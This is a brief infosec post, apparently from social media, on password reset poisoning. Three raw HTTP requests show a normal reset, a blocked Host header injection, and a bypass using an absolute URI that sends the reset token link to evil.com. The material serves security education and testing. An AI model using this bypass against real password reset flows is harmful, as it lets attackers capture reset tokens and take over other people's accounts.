 Password Poisoning⚔️
(1) Normal request:
Request:
POST /password-reset?user=123 HTTP/1.1
Host: target.com
Link received:
https://target.com/reset-link=1g2f3guy23g
(2) Basic HHI (Host Header Injection):
Request:
POST /password-reset?user=123 HTTP/1.1
Host: evil.com
Link received:
none
Error 404 - request blocked
(3) Bypass technique:
Request:
POST https://target.com/password-reset?user=123 HTTP/1.1
Host: evil.com
Link received:
https://evil.com/reset-link=1g2f3guy23g
#GH0ST_3xP10iT #infosec